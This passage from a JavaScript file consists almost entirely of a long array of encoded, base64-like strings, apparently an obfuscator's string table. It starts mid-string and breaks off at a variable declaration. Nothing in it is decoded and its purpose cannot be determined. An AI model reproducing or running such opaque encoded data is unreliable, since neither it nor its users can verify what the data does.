ne5evtbmq2n6v2PzAKP5A3jt','tMnhCdrkEwTYu2LND2verxHzu3DUtvvZEvvPy3blmg9V','BKXdzfHum2SXzvvoCLzywNHkExDUvNPwA1KWCfrHm0zO','ExDUvNPKwgriCerImgXSy1nJC0OXzfjorvjyvwTOq1yX','m0PisNLRCLnPz3DLre16tML3BLPwtMPnEwnWsZbVB01i','seP5D25wELPlwtfwvgiYDg1AEKfUtenKAK9howLwEMr3','zfDvn2zxsNLAv0zYtZmXouTiy3nzwePUzfCXBgjUuNPl','s1n0s0TeqJrorgrTtenKrfvhvJzkEwTYu2LND2vetM1n','BKTtDeTlrei0twPjmuXdyZjJBhrLsNLRCLnPz3DLrfuX','zhnJmwHvyLzoCMjty3nkmwrqyLHwrveYouXLBgnUtenK','mKvUtenKwfvUvJfsvgH2vuzJmvf5y3nkmwrryLzAwfvS','sgCXwvrNC0OZsKfvm1vUs1n0s0TeqJrnELf5tenJA1jS','CLnPz3DLrev5t0n3BLHSBfjnEwnWsZbVB01iz3HzvevZ','vevnBKXdzeDAEK5RverkvvL5y3nkm0j0yJjSwe5hrNbr','D2verxDnrJbWtZmXEvPyuJfJBtrNy1r0ou8XohDLrfeW','re1ZtuHNme5wmhnxEKi0twL3D2vewtbyu3HItuHND0Xe','txHmq2qYywTKruP5A3jtAwD3zurnme9tD25vmNmWzhLJ','qJrnv000tenJELDQwwPkEwTYsJjNBLHtAZDrAxnYs1DS','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','Bgjkm0j5yJnsDMriBhDAu2rKv3LKmfiYAfPzBMTUwfqX','BuvUtenKwfqXCgTuA052vKzJm2fhuLfwEwnZsJfJmMfx','tvDnC0OYDfHrmM9Us1n0s0TeqJrnvfL4tenKm2rxmw1k','turOwfvREhnLr0vUtenKwe4ZsNfLvu52ttfKugvty3nk','sfjdy3blmg9VtuHNmu16z3nkmLzuwxPnBKTtDeTlrei0','we5UwLbwELe0sNL3BLyWohzzmda0yJfkD2jxDePkExDU','CgjTD25lu3rls0rcne5uAZjmq2r0v2T4EKP5A3jtAwD3','mwrsyLrgnveYohLssevUtenKwe5vCgTvmK0ZwtbSvgf6','q2revuDwnKP5A3jtAwD3zurkAK5tD25HmhbUwvnJCeSW','tuHNEK1xsxnkmfPSzfvvBKTtDeTlrei0tvrjmuXdzeHr','rvzOvg1svvj5y3nkmMr0yJa1we56zZjrBuvUtenKwe5T','m0LUs1n0s0TeqJrovfv5tenKsK5vwtrkEwTYu2LND2ve','y2XcBgeWtNjnq2nZsJfJmK4YtLnHrgrQvLrOCK9dy3nk','Aw9Us1n0s0TeqJrnELjStenKyK5wwJbkEwTYu2LND2ve','Bvjmutj0nvyXrMHIu2nZsJfJmvndDfHoAZLUvJa5CeP5','zfLnu1LXsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21w','zfHovfyZzuCXDMiXzffHu2nZsJfJmgfhuK1rmNrUuMPO','BKPxDeHvEwnWsZbVB01iz3HAAMTZsJiXyvritw5lu3rl','q1KXuxHwEwnZsJfJmLjhAfHom0POvNPAAeP5D25Im0OY','sNHkExDUvJfgvfvSzfnHBMr4wvnJC0OXzfjLv0yXt0C5','revZsNPOtuLwqw5lu3rls0rcne5ezgLmq2rOytnKqKP5','sMLJCeSWB29nsgD5tM1zC0P5uLjxmMDUs1n0s0TeqJrn','rMnUtenKnvL6tMPtmLeXtLnJC0OXyZfzvuzfvti5sfOZ','y3nkmJL0yJjowe5gzhrswevUtenKwfvSAfvHm2rjwvnJ','sNL3BLz6zhvnrvu0yJjkwfqZrw5mq2ryvw5wt1yXrKLJ','Be52v0zJme0YtLbJBLvUtenKCfKXwMTvBvzryNLJC0OY','CfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4','D2verxPnExDUt1uWBvjty3blmg9VtuHNme5huxnkELPU','ELDQwwPkEwTWs25cAgnUtMXtvZuWs0vRB01iz3HovfvZ','tenJmMnSDgvkEwTYu2LND2vevtnnq3DUytfKrgfPy3bl','qJrorePOtenKrgfxnxnkEwTYu2LND2vettnAq3DUsMTw','sNLRCLnPz3DLreKXtNL3BLnuvKDpq2nWsZbVB01izZbA','yZruq0zrsNLRCLnPz3DLrePSwKn3BMrTCeHsq2nWsZbV','BgvUz3rO','DgfJvMnUtenKwfvuuLjwmujPvuzKuLj5y3nkm2Huytb0','vw5lvJa5yuz0Ae1tz3DLrfu0tun3BLnfCZnwAwnWwfnO','odLNCNfjAhG','BwiZvMHkExDUvNPAtuWXyZjrm2ryvdnvBKXdzgTABKv4','mg9VtuHNEu1uwxnkm1i0uMXVBKTtDeTlrei0tvDzEuXd','ALzRtNzwruz4sNL3BMnxuJrzmdf0yJbAr1Lty3nkmLzu','z3Hpr01ZsNLsr1vvB25lu3rls0rcne16qtnmq2m1v3PK','yMLcvgrisNbIBwrIwvrbB01iz3LzveLZsJjgtMrSC25l','tuHNmu5TtxnkmtvAvvrnBKTtDeTlrei0tvrvnuXdy2Ts','utj0tKP5D25wEMn6wKzcrgeXuKzrmJLksNL3BLz6vKHJ','rwXmsNL3BLPRDeXwvMmZyMTjBKXdzfHorvi2vNPvnu1w','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhzqu2H2','AwnWsZbVB01iAgXAAxDUutjSDwjdy3blmg9VtuHNmvLx','mMrSvNLJC0OXzffnrMrXzdfOCKP5D25wmuz3wtbSDgiY','AwnZsJjKALzTuK9IvZL5vJfcveP5D25LA05YwLzKuwjh','uNLJC0OXzfjwBvjuwMTOsMrirw5mq2rytJfbnfz6yZrt','qw5lu3rls0rcne5ezZjmq2rYvJboCuP5A3jtAwD3zurr','vLbkExDUwtfoCLmXzffJr05qyLD0muP5D25wmuj3wtbW','D25ovxrysMLJCa','qMjktNy','B29nsgD4tNPrC0OWmxDHBMDUs1n0s0TeqJrnBu01tenJ','wfvhvw5mq2rVutj0sMnvtNjHmK5ysJeWn1PUvNvzm1jW','sNLRCLnPz3DLreL5wML3BK1vC3LvAwnWsZbVB01iz3Hp','rxrcvJfgAeP5D25wELzevuvrELviz25mq2rdyLD0ALz6','u2LND2veutjzu3DUt1uWBvjty3blmg9VtuHNEK5uwxnk','AeP5D25zvgH2zvzJmMnhtKHwm0vUtenKALeYoxnwELjd','AhDArtfisNL3BG','sJiXDgeXsNnrmNrkzwTJBKXdzfHumvPQu0CXDMvxrMHk','yZnwBu5kwLD4ALmYmxjwEwnZsJfKu2nvmtvvmJLnzdnf','B29nsgCWtKrvC0OXuNvpvZbUs1n0s0TeqJrnBuKXtenK','sNPABLPyA25lu3rls0rcne16wMLmq2rhwLHwrKP5A3jt','nKXfrxbLm1POy2Lcu1bvDZDJBvyWzfHkDuLhAgjvAwD3','vMXmq2qYyxPNAW','Aw9Us1n0s0TeqJrnve5RtenJnfrdrLfkEwTYu2LND2ve','DfPLr1jjwLv4qKP5D25wELy0wtbZD1jTtLrvmNrZsNL3','strnvgrTv3LKELritMLvBwDUwfz0BvHumwPpmZfSyKHo','wvrVD2vezgHmsfe5yuz0Ae1dz3DLreu0wKn3BKPfwLjt','u1z6wKXzv2XisNL3BMfeAhjtBgrqwKDovfeYDg9kExDU','vfuYtenKmMf6z2TkEwTYu2LND2vetMXou3DUuwPzEKPP','sNL3BMfRtNjur2reytfSqMnty3nkmNqYy1HOrgrvy25m','wKHkExDUuvDkv1KXtJbvrMTUtenKwe5fAfrwmdLTyZno','AJf1wLHJz1vTvM5swgH3s0DOyLLurw9nsgCXtLrJC0OX','BMrTCZrkq2nWsZbVB01iz3HAAKvZsJjgtMrSC25lu3rl','CLnPz3DLrfjOtun3BLuYCZbKEwnWsZbVB01iz3LzmLfZ','u1LXsNLRC1OXDeTlrei0tw1rEuXdy2TsBezlsNLSzfbx','yZfoq2nZsJfKuMrvtLHvrveZzvHfBKXdzfHomueXvNPv','me5YzvzKuwnty3nkmwrqvdfOqLeYDgPKrMnUtenKCgjx','s1n0s0TeqJrnEMm0tenJnvrtwKzkEwTYu2LND2vesMTn','DgXwmdLSvNLJC0OXzfnorK5TwLzNCKP5D25wEMr5tLzK','ne1uwMXmq2n4u3Pku0P5Bgrqv1OXyM1omgfxoxvlsevZ','rwnUtenKCvuYovDwmuu0ytboweP5D25wmuv4ttfKufvf','DgeZvw5mq2rytLHcALmXtNjLv2XUyvnJC0OXyZjtmwG0','we4WwMTuvK5YyMTArgiYmg5mq2ryvvroALrvCgfzmhqX','rMXPzvnKzeTiuM9Hwe5IsJnOnfLvnvDKEwrKs1r0ouXh','C0P6Be5kA1vUs1n0s0TeqJrnv1L3tenJnfrdrLfkEwTY','ALzhwtnzmhHuytfVBKXdzfHoAK5QvM0XCLjwyZfLwfLU','qJrnALeWtenKsK5vwtrkEwTYu2LND2vettroExDUzeHO','D25vmgHbsLnJCeSWB29nsgD4wLrzC0OWwMXKvvvUs1n0','wtb0m1Pty3nkmwmZt1DSwfvyuMTtru52wxLJC0OXzfnp','yvvoDgiXuM5zu2nZsJfKuvzTuLvrmNrAvJfcse15y3nk','zfjrBu5qyLDZELPirNHkExDUvJfkre1RwNrImMHWwvnJ','sw5lu3rls0rcne1TuxDmq2rYu21KAeP5A3jtAwD3zuro','ALyWotzoEwnZsJi5vgj6zfHowgXtzwTJBKXdzgXxrZve','zurgBfLPD25AmvfWtvnJCeSWB29nsgD5twPfC0OXz3Hk','rfjStLn3BMriAeDxAwnWsZbVB01izZfoAKfZsJnkqvuZ','q2rPvgPsrfyXsM1mEwnZsJfJmMvhtKXrmNrPwM1KweP5','BLz6vxDAsePiwKDss1j5y3nkmwrtu0zKD1rxwJnkExDU','tenKvgf6uJnkEwTYu2LND2vettvpq3DUytfKrgfPy3bl','tKHxv1vUtenKBMjxoxrwELL6wKzorgf5og5mq2rytJbk','wKzKm0LUs1n0s0TeqJrnmLL6tenJmvmXy21kEwTYu2LN','mg9VtuHNELLxwxnkmLzuwxPnBKTtDeTlrei0txPzmKXd','tMHkExDUutfoDLfwyZnnmLjky2XJBKXdzdnKsejQvfDn','yZjnq2nZsJfKuwjurKnrmJL4uLHfBKXdzdbtm1jRvMS1','qJrnAMS0tenJmvmXy21kEwTYu2LND2vestboAxDUs2SW','C01xmdrrmLzusNL3BLPvDhrprvv3zfnJC0OXyZfHr05p','ALnStNjumMr6vNLJC0OXyZjvmuz6uti4m0P5D25wmuzl','ovHkExDUvJa5wgiZutrIEKjytKDfBKXdzfHvvu5pvJa5','txnkmK5XutfnBKTtDeTlrei0tLrOA0XdzfvumhbQsNLR','B1KWD3PAr05wutj0D0P5D25wELjrvtfJm01wrLHosfvU','sZbVB01iz3HzAMDZsNLsme0Wog5lu3rls0rcne1uzZrm','rezRt0n3BLzfouTzEwnWsZbVB01izZforefZsJnwCfzg','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','yJjwnLLty3nkmwrqwKDove9hDeXHm05ysNL3BMmYsM9z','ExDUzfCWAgfPy3blmg9VtuHNmfPurxnkm1eXyLC4BKTt','mtKZmdnVDuzssMG','m2nPy3blmg9VtuHNEu9htxnkEK5HtMLnBKTtDeTlrei0','wNjpq1fUs1n0s0TeqJrovfe0tenKsvn6zfDkEwTYu2LN','u2LJCeSWB29nsgD4wKrzC0OZsKfvm1vUs1n0s0TeqJrn','CKXhwJfIBu4WyvC5DuTdBdDKBuz5suDfEvbxrxHmse05','y2LJCeSWB29nsgD4turbC0OZvNrjv29Us1n0s0TeqJrn','DgeWww5mq2ryvuDwnLyXstvLBMr4sNL3BMfRtNjnBgrr','mffty3blmg9VtuHNEu1huxnkmez2tKvfBKTtDeTlrei0','D25IrgHYywXKufzTtLvIv3rdsNL3BLPerxDxBgmYuKHr','yJi0z1H6qJrorff3twPNEe4Yww9zu3HPs1H0Afbxrxrn','rei0ttjfD0Xdzg5wq2T4sNLRCLnPz3DLreu1t0n3BLDe','AhHJu2nZsJfJm1iYBdnnBxbisNL3BMnhmxjnmwrtvM1o','tJfKsffuqKLsq2nZsJfJmLvfEfHowg95vNPAweP5D25w','tKn3BKPiuxPuEwnWsZbVB01iz3PABu1ZsJnACK9duw5l','BLz6wxHrmwrqtvrsr1Lty3nkmMC0yJj4we4WtJnHmhCZ','sxLAq3DUvtjZmgr5y3byvdfTzfC1AMrhBhzIAwH4teHj','ne1uy3Pmq2rOvfHAyKP5A3jtAwD3zurgAu5dD25kv3ri','re5OtxL3BK0XBZjjEwnWsZbVB01iz3PArevZsJj0wfeY','tJfKuvr5y3nkmwmYuZjKEgjxovnArwnUtenKwfqWCgTw','BKXdzfHvBwHRvgXoCK1wzfjAvKfUtenKwe5vsMPvvxD2','AwD3zurvEe1PD25yBdu0s1nJCeSWB29nsgD5wLrJC0OW','rJfKwgC1tMLJC0OXzfnKr05suti5wMfQAhjpu2nZsJjS','BMvhtK9zmdvOtvvvBKXdzfHvv1jRvMPODLrSyZjomLjv','CeSWB29nsgCWwxPRC0OYzfvlvevUs1n0s0TeqJrnBuPQ','s0rcne5hwxLmq2rYvJboCuP5A3jtAwD3zurfnu5dD25z','DgvZDa','sZbVB01izZbzAKfZsJnACviWuw5lu3rls0rcne5urMLm','v1LUs1n0s0TeqJrnEKL4tenKmgvfwMfkEwTYu2LND2ve','z3DLrfuZwML3BLjSBdvrq2nWsZbVB01iz3Ppv1LZsJnr','nZvuyxzbuKu','v1HSquP5A3jtAwD3zurvmK5tD25ovxrysMLJCeSWB29n','tenKsvn6zfDkEwXKufvVB01izZbnmKvZsJjoCveXtw5l','EfPtD25rmMX1yKnJCeSWB29nsgD4tKrzC0P5uKDvvw9U','ne5TvMrmrNn3zurvC01izZjovJbZv3Pcne5dD3DLrfPR','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mtm5DwPSrfDm','zhLrrK4XsNLRCLnPz3DLre0YtKn3BKTRmdbwq2nWsZbV','uLyWowXkExDUvNPsv1PfzerHmJvdyLC5D0P5D25wmujZ','rKPdv1vkA1vyrw5mq2rytKrKA1nRA3PzmvjeytnRBKXd','y3fuvfjvsNLRCLnPz3DLre01wxL3BLnfCZnwAwnWsZbV','A0juzfnJCeSWB29nsgCWwMPnC0P5Ce5orLfUs1n0s0Te','tNjnq2nZsJfJmW','tenKnwfiAgTuBtfYzwXKuwfty3nkmwmYtvn0wfvvsMTv','zenJCeSWB29nsgD6wxPzC0OYrK5KBhnUs1n0s0TeqJrn','yLC5Dwjfy25mq2rTt0C5ALyXsLrHwgXOsNL3BLz6zeHw','AxDUutjSDwjdy3blmg9VtuHNEfKYtxnkm1PXuJbrBKTt','sNLRCeTPmxDzweP6wLvSDwrdAePlrei0tvDvmuXdzg5w','m1LurLHosejQvM5AnuP5D25wELzPv1HNngiYBfHvBgnU','sM1mq2rhwLHwrKP5BgrlseLZwvHkBMrxmwXIBLj6s1r0','u2nZsJfJmMvRvLHvvLf2uLDfBKXdzdrAsejQvvvoDKSZ','DeTlrei0tvrbEuXdzeDxwgXbsNLRCLnPz3DLreuXwLn3','tNbIBxDUs1n0sW','C29tAwD3zurjmfPPD25pvtbTuLnJCeSWB29nsgD5tMPv','Ee56z3nkmNryutjVBKTtDeTlrei0tKrfneXdzeLtEMrx','zeDssLDUrw5mq2ryvdjsA1vTmxzLBgmWy0Dsvfz5y3nk','s1n0s0TeqJrnv0POtenJmLOYvJvkEwTYu2LND2veutfz','vfzKuLqYtKjJu2nZsJi1vgf6vLHvv1PkvNPACeP5D25w','mti5ntaZn0HuA1jryW','D25xrevTs2LJCa','mg9VtuHNmfLurxnkm1z0svDVBKTtDeTlrei0twPbmuXd','sJnrBKXhzgjtAwD3zursBu55D25lAZaWvKnJCfHumuTl','sfz5yMLcCuTiuM9Hwe5IsJfswMfxnvzIu2rKv3Pcne1g','rMmXzfnJC0OWwMfsBu5lyLC4mMvRy25mq2rytMTkA1vy','ELP0sNL3BLKYuM9ArKf3wMTrBKXdzfHvBvu0vJfjEgqX','wta4ngeZuNDArtHUtenKCK1vDeLssfP4sNL3BLz6wtnA','tKroBuXdzeLtEMrxsNLRCLnPz3DLrezSwLn3BKTRmdbw','tNjxu2nZsJjora','rNHkExDUvJfcAe1izZrIm2Xgy1nJC0OZBhHJr05ozers','A3jtAwD3zurrmLPPD25ovxrysMLJCeSWB29nsgCXtwPr','ELPtwtb0DgiYow1Km0vUtenKDMjxodnwEMn6wKzvngeZ','CZnvAwnWsZbVB01iz3HprfvZsJboCgjTD25lu3rls0rc','u3DUvtjZmgr5y3blmg9VtuHNEu1uz3nkmez2tKvfBKTt','DeTlrei0tKrcAKXdzervr1y2sNLSzfbxwJfIBu4WyvC5','zfbAu2nZsJjAvgeZrMPvmNm1uLvJBKXdzfHomhbQu3PO','ne16yZjmq2rcyNPsqKP5A3jtAwD3zurgA09tD25sme55','EwnWsZbVB01iz3PoEMnZsJjKvuTurw5lu3rls0rcne5u','v2rRy25mq2rytLvkA1rQAhjoA1K0yJnjBKXdzfHvBKzj','v3LKvvLvmvjuBxnUwfqWBLHizZfzm2nYweHNEu1dCgnL','u3rls0rcne5ezZbmq2mXuZfJBuP5A3jtAwD3zurfEfLP','DeTlrei0tLroAuXdyZruq0zrsNLRCLnPz3DLre5StwL3','v01ZsJngmvfgz25lu2TYy0DgEwmYvKPIBLfVu1nND2vh','mgqWt1zVBKXdzfHumJeZy0u0Efnty3nkmMHuytj4wfqZ','vvrnBKTtDeTlrei0tvDoAeXdzgvxvKv6sNLRCLnPz3DL','mwrsvJjoEu9hDhnsvMnUtenKnLKXwMPumgm0u3LJC0OZ','DvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0','z3HzELfZsNPoyu5Ptw5lu3rls0rcne0Yttfmq2n6v2Pz','zfDSvvHPy3blmg9VtuHNELKYuxnkmvj1t1CWBKTtDeTl','AZaWvKnJCeSWB29nsgCWwM1fC0OYrNjKmevUs1n0s0Te','rZe0yJnOuvvty3nkmwmYzuDssfnSwMPtA05Yt0nJC0OX','ne5QwMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZ','ExrytKu1ALmYvLbkExDUzdfoDLPSyZbnmLjxu1HfBKXd','uvDgAffkExDUzdnkC1KXvNLnrgDUtenKDvKZqMTuAMH2','sejgt0C5vLyXstbkExDUvNPKrvDvttrImhryvvDfBKXd','DhbAAwHMtuHNme5eqxLpreuZwMXZBLyZuNnvvvP1sJeW','mwjxog5lu3rls0rcne5htxPmq2mXuZfJBuP5A3jtAwD3','nxbtBgmZverNBKXdzhfprZLRvJfkEe1Py3nkm0zHuw1o','yZnIAMHyvvvsEffRy25mq2rytMTOCfyXsNnArwC0yNPJ','BuO2yZnfBKXdzfHoA2HpvNPwnvfwzfjnq2nZsJjWDgiX','s0rcne5hrtrmq2rItLzAmeP5A3jtAwD3zurrEK1dD25y','mK1uANjzuq','mtK1nZfjr1DSB3C','utjZEKP5D25sBtf2ywXJmgvhuLDtvZbUtenKwe5uvJzw','rK9zmhb4ywXjBKXdzfHom0jQvMT0A1KWAhrHmLfUtenK','BwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3','q2r2uti5nvz6ze9zmhbAu3LJC0OYwLLuBvjiuti5EfyX','sJj0mfDiqMPpr3rhsNL3BLz6y3zzmujuyJnSDwruqw5m','vNnUyKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrg','C1OXDeTlrei0tKrREeXdzejIELjcsNLSzfbvB29nsgD4','AxHcs1H0mLLyswDuvdfntZnkBgrivNLIAujVvZaWB01i','Ae9tD25Kv2XvwgLJCeSWB29nsgD4wxPzC0OYvLrzEK1U','sZbVB01iz3LArgTZsNPAEvCXng5lu3rls0rcne1QBgLm','D25wELe1yJfJmu9izfHvvwnUtenKwe5TsJzwmdGZwKzo','yKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrl','uKHsm1zhvJfcB1PfEdjtBvjiy1nJC0OYBhrImLzytKro','C2n5EdbmsgnZzun4nuXiB3nru3HdtevnCe8ZmdDKBuz5','C2vtEdzlwhqYwvHjz1r6mu1pm0PSzeHwEwjPqM9xmdHV','m2DUtenKALOYvJrswfuWsNL3BLz6vM1IBgmWwLu1wfvi','u1LXsNLRCLnPz3DLre5Qtvn3BKPxDeHvEwnWsZbVB01i','zfbzvLvUtenKwe5TuMTur0zhwtbSrgf6z25mq2rfyLD0','tevfCguZwMHJAujpufv3n2nTvJbKweP1suDOyLrPz3DL','vvn5y3nkmNqWzuDsu1OYCdfkExDUyMPOCLrhnvrHme54','vvvZBKXdzfHuELjSzgToCMvUwNHkExDUyM1OmvDwzffJ','DLeXyZfsEKiYvNLJC0OWtKPvBu5uwtjgBKP5D25wELjV','sNL3BLyXrxDmmfjeyNPkmgnty3nkmwmZuw1oswvhuMPv','C0OWrNzoruvUs1yWovnPz3DLreuZtwL3BLHSBfjnEwnW','vw5lu3rls0rcne5hrxPmq2qXyvzszuP5A3jtAwD3zurv','ueP5A3jtAwD3zurgBe15D25ksff6vhLJCeSWB29nsgCW','vefUtenKB1uYDfLwmuzlwtaWngeZqw5mq2rVt0C5AfyW','EwTYu2LND2veuMLzu3DUs2SWmfzdy3blmg9VtuHNmvLu','B29nsgD5wwPjC0OWwMXKvvvUs1n4BLCWB29nsgD6wvrf','AwD3zurgBe55D25Km1z0wMLJCeSWB29nsgD4wwPnC0OZ','ntC5oxfnt1PTwa','B29nsgD6tMPNC0OYDfHrmM9Us1n4BLCWB29nsgD6wMPr','u3DUt1uWBvjty3blmg9VtuHNEu9ewxnkmK5XutfnBKTt','tKTvmJH5uKDfBKXdzfHoAKjSvNPKBu5wzffrEwnZsJbs','ALbgrei','C0OXzfbKr05kv2TkALzvmvbkExDUvJfct1KXvLrImMH3','v0zKuvPty3nkmKP0yJa1wfvUAZjLvwnUtenKAe1hrM5w','q2qWzuvAyuP5A3jtAwD3zurvnu5tD25zv3qZuvnJCeSW','ytfSnfLty3nkmNrptKC1we5iCdrkExDUvJfgBfuXzfft','vJa5yuz0tuTeqJrnAKzQtenKmwfwuMvkEwXKteHoyLrd','q2rKtZjZogjeDhjlExnWztnsB2fytMjkmvjAyvC1vMjt','rei0twPgAuXdzfLnu1LXsNLSzeXitMjuq2D3zurgBvPt','C0OZBeXxBvjot0DZEvyWodrkExDUvNPAmvmWsMHsBvjv','tuHNEe5QsxnkmfPAzvvbBKTtDfvlrei0tKrwAeXdzerH','sgHStKr0mLLyswDzEJfMtuHNme5eqxLpreuZwLz0AfHu','tvrcAuXdzgHuwfPIsNLRCLnPz3DLrfuYwML3BK9fD2Hv','ELzXtuzKufrfzdrsEwnZsJfKuLfTtLnIvZH3wJboCLnP','zfnJC0OXyZnwBu5xuti5t2fUwNbkExDUvNPrDLKWovrI','oxHkExDUvNPKvvLwzfjLr1jwvti5r0P5D25Hru52v0zJ','EwTYu2LND2vettbAq3DUy1HwqvDdy3blmg9VtuHNEvPe','A3jtAwD3zurjEe55D25JA0juzfnJCeSWB29nsgCWtMPj','tuHNEu5TsxnkEvzYuJfnBKTwmg9Lq3G1teHVCe8ZmhnJ','rei0txPjD0XdzhrxA3H6sNLSzfbxwJfIBu4WyvC5DuTi','s0rcne1xrtfmq2nRvvz0B0P5A3jtAwD3zurnme15D25K','tenJnvrtwKzkEwTYu2LND2vesM1oq3DUzfCWAgfPy3bl','A1zxmxzJvMrqtKnJC0OXyZfsBu5kzdnOALzuAhjLu2nZ','t0D0u1z6uJvIv2HOsNL3BLyXqLrvmwrrwMXgwfvxvw5m','BKTtDeTlrei0tvDfm0Xdzg5wq2T4sNLRCLnPz3DLrfe0','zffwsej1twT3DKP5D25Jv05hwtfcEK9etw5mq2r4y1vk','qJrnEMC0tenJmvmXy21kEwXKtevsyLzdz3DLrff4twL3','vZHUtenKwfviuMPwvgHYyKC1we1dy3nkmwrqt0vOmwjx','tuHNEfL6rxnkmwD4sMLVBKTwmdLABLz1wtnsCgiYng9L','zZbzELvZsJjgtMrSC25lu3rls0rcne16qxLmq2m1v3PK','rgf6zfHvvwCYvNPwnuP5D25HA05YwLDJngeYsJzwEwnZ','B29nsgCXtw1fCW','AwD3zurvnfL5D25rvZGWuvnJCeSWB29nsgD4tKrNC0P6','mg9VtuHNmfPxtxnkm1i0uMXVBKTtDeTlrei0tKDwBuXd','sfPcyLC4m1z6wLbkExDUvJfjnfPfuKrHmNqYwvnJC0OX','vurRneP5A3jtAwD3zurnmvPdD25rmMX1yKnJCeSWB29n','vJfcr1KWzfrHm3bUu0u4BKXdzhbvmNn4vJfgwu9wyZnL','CLnPz3DLrePSwvn3BLLvmtjxEwnWsZbVB01iz3LoEKfZ','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','vNPrmvDdy3nkmfPTtdjssu9hDhDwmujOsNL3BLz6vLfn','zeDou1eYovzKr0vUtenKwe5wwMPurK52y0C1mLn5y3nk','BLyXqKnzmgr0yJjOAK9hDdjkExDUzw1kA1KXstrImwqZ','qw5lu3rls0rcne1xvtbmq2rLwg5NCeP5A3jtAwD3zurs','mJLwwtaXDeP5D25wmdLHwta5rgeYmw5ArwnUtenKwfvy','muL6wKu4ngeXwLHvrxr2sNL3BLKXCfLAmLj4sNL3BLyX','yLCXCLvSzffHr05xutj0mKP5D25wELPruZfJmgfRAfHo','twXjBKTtDeTlrei0twPfnuXdy3PxALLQsNLRCLnPz3DL','m1vPy3blmg9VtuHNmfPxvxnkmJfHveHnBKTtDeTlrei0','sNLArMqZsw5lu3rls0rcne0Yutrmq2rLwg5NCeP5A3jt','BLz6zgHHvMmWvw1ouvrez25mq2ryvum5A1rRtNjIBgrt','nZG2mdCZu1fiu21f','D2vevtbzu3DUsKzgyMfdy3blmg9VtuHNEu56z3nkEKzm','DeTlrei0tvDoAuXdzhjtBwrOsNLRCLnPz3DLrev5tNL3','wNnArKzuytnjBKXdzdvIv3n2vNPKsgmYAeHkExDUyJiX','v1KXsM5pq2nZsJfJmu1yqLHumfjdzfvJBKXdzfHowePS','AejwmdLmsNL3BLLwtNzxvMmXuM1otLz6z25mq2qXzem5','BLCWB29nsgCWt0rbC0OXtKLrq1vUs1yWovPUvNvzm1jW','zg1gEuLfBZLyEKi0tKrrD01Qz3HomLLZwNOXn2zuDg5x','BLzfouTzEwnWsZbVB01iz3HAr1fZsNLWtK5guw5lu3rl','yJjKwfvhrw5mq2rytLzkALqZzhDzmhHuytfvBKXdzfHv','ww5lu3rls0rcne1uuxDmq2reyvC1C0P5A3jtAwD3zurn','muuXzgXKuvf5y3nkmLO0vtnwwfvhwxLkExDUvNPKr1Pf','mwjtrNfkEwTYu2LND2vertrAAxDUsLD0sfv5y3blmg9V','sejytM5wAvyXrNbkExDUvNPwt1PgqNrHme54uti5DKP5','DeTlrei0twPRDW','s0rcnfPxrxnkm1eXyLC4BKTtDeTlrei0tvrvmeXdzfLn','z3HnAMTZsJfsDq','q2nWsZbVB01iz3PAvfLZsJjoCveXtw5lu3rls0rcne5h','AZrkEwTYu2LND2verxLoAxDUv3Pwv2rdy3blmg9VtuHN','ntaXotmWsfHXCLz6','A05YzezJm1qZsw5mq2ryvdj4ALruAhjJmMHjtKnJC0OW','sNL3BLLQAhzsBgmWuM1ougmWy25mq2rytLu1ALruAhjv','EMn6tenJnvD6zfnkEwXKs0nJouP5D3DLrffWvZfVB01i','sZbVB01iz3PnvgTZsNLArMqZsw5lu3rls0rcne1urtvm','q2m1vfnArKP5Bgrqv1OXyM1omgfxoxvlrvLWztnAAgnP','teD3owrhAhbJmxnUvKzSCgjSvNrkmtfIsJj4BgjTzdbH','wLHACuP5D25IrZfYy1DjngeXvJjsEwnZsJfKu2rxotjp','AhrImMHSwNPNBKXdzfHosfjQvw0XCMrhtK9Iu2nZsJjf','B01izZfnr1vZsJbKrgnRy25lu3rls0rcne1uwtbmq2nS','BvfTuLDnseL3sNL3BMjgtNjxv2S0yta1mvz5y3nkmwrs','D25zvZf2wLzJm2jusJjwEwnZsJjgBgfvnvHoBfi1sNL3','sZbVB01iz3LprffZsJbOte4Xww5lu3rls0rcne1xttfm','sZbVB01iz3Hzve1ZsJboCgjTD25lu3rls0rcne16tMPm','wvnJC0OXzfjwmwGZutj0C1jhrw5mq2rft0C5Dfz6vNDA','B01iz3Pnr1fZsJbRmvjQz25lu3rls0rcne5euxLmq2rv','y3DkExDUvNPAEwjgzffwrMq1wvnJC0OWsKXAr1jpt0D0','A3jtAwD3zurjELLPD25yBdu0s1nJCeSWB29nsgD4tJjj','BKXdzfHoELj5vNPsu1KXsM5zu2nZsJjwsMrhuK1uBNb0','nfjSB25lu3rls0rcne16txDmq2rcyNPsqKP5A3jtAwD3','mg9VtuHNEK9uwxnkmwD4sMLVBKTtDeTlrei0tKDAAuXd','s0rcne1usxPmq2nRzeroueP5A3jtAwD3zurvmLPdD25J','CLnTzgHkEwTYu2LND2veutvAq3DUvKC0nwjty3blmg9V','BuXdzeLtEMrxsNLRCLnPz3DLreKYt1n3BLD6vLDKq2nW','oxvlsgDWztnAAgnPqLfqvxC3y21wmgrysNvjr2HIvunN','D25LBLj3wtb0AMjRog5mq2rytLCXuMrUvJztAwnZsJfJ','AwnWwfnOmfCYrxDlrei0txPvmeXdzdjHEMDRsNLRCLLu','u1revLHom1uWsNL3BLyXrKrnA1jeyJjonfLty3nkmwrs','EwTYu2LND2vertnAq3DUvKC0nwjty3blmg9VtuHNme1h','B2jQzwn0','CZbKEwnWs3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDA','zen3D2verMHlu2S3zLnRC2nQmxvAwgnNvw1wBLjyAhDl','mZi0AeHbyMnI','m1n6tJnsEwnZsJjKELreqNzIv3r6sNL3BLfxzdrArwHe'];var 